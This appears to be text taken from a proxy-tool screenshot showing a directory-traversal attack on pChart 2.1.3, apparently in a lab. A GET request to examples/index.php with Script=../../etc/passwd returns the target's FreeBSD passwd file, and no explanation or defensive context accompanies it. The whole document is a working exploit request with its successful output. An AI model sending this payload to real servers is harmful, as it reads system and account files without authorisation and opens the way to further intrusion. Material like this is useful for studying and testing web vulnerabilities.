 Request
Raw Params Headers Hex
1 GET /pChart2.1.3/examples/index.php?Action=View&Script=
../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0ttslad8hh33b8spcbm97g9824
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 18:03:23 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 2084
6 Connection: close
7 Content-Type: text/html
8
9 <code>
<span style="color: #000000">
10 #&nbsp;$FreeBSD:&nbsp;release/9.0.0/etc/master.passwd&nbsp;218047&nbsp;2011-01-
#<br />
root:*:0:0:Charlie&nbsp;&amp;:/root:/bin/csh<br />
toor:*:0:0:Bourne-again&nbsp;Superuser:/root:<br />
daemon:*:1:1:Owner&nbsp;of&nbsp;many&nbsp;system&nbsp;processes:/root:/usr/sbin
operator:*:2:5:System&nbsp;&amp;:/:/usr/sbin/nologin<br />
bin:*:3:7:Binaries&nbsp;Commands&nbsp;and&nbsp;Source:/:/usr/sbin/nologin<br />
tty:*:4:65533:Tty&nbsp;Sandbox:/:/usr/sbin/nologin<br />
kmem:*:5:65533:KMem&nbsp;Sandbox:/:/usr/sbin/nologin<br />
games:*:7:13:Games&nbsp;pseudo-user:/usr/games:/usr/sbin/nologin<br />
news:*:8:8:News&nbsp;Subsystem:/:/usr/sbin/nologin<br />
man:*:9:9:Mister&nbsp;Man&nbsp;Pages:/usr/share/man:/usr/sbin/nologin<br />
sshd:*:22:22:Secure&nbsp;Shell&nbsp;Daemon:/var/empty:/usr/sbin/nologin<br />
smmsp:*:25:25:Sendmail&nbsp;Submission&nbsp;User:/var/spool/clientmqueue:/usr/s
mailnull:*:26:26:Sendmail&nbsp;Default&nbsp;User:/var/spool/mqueue:/usr/sbin/no
bind:*:53:53:Bind&nbsp;Sandbox:/:/usr/sbin/nologin<br />
proxy:*:62:62:Packet&nbsp;Filter&nbsp;pseudo-user:/nonexistent:/usr/sbin/nologi
_pflogd:*:64:64:pflogd&nbsp;privsep&nbsp;user:/var/empty:/usr/sbin/nologin<br /
_dhcp:*:65:65:dhcp&nbsp;programs:/var/empty:/usr/sbin/nologin<br />
uucp:*:66:66:UUCP&nbsp;pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uuc
pop:*:68:6:Post&nbsp;Office&nbsp;Owner:/nonexistent:/usr/sbin/nologin<br />
www:*:80:80:World&nbsp;Wide&nbsp;Web&nbsp;Owner:/nonexistent:/usr/sbin/nologin<
hast:*:845:845:HAST&nbsp;unprivileged&nbsp;user:/var/empty:/usr/sbin/nologin<br
nobody:*:65534:65534:Unprivileged&nbsp;user:/nonexistent:/usr/sbin/nologin<br /
mysql:*:88:88:MySQL&nbsp;Daemon:/var/db/mysql:/usr/sbin/nologin<br />
ossec:*:1001:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecm:*:1002:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecr:*:1003:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
</span>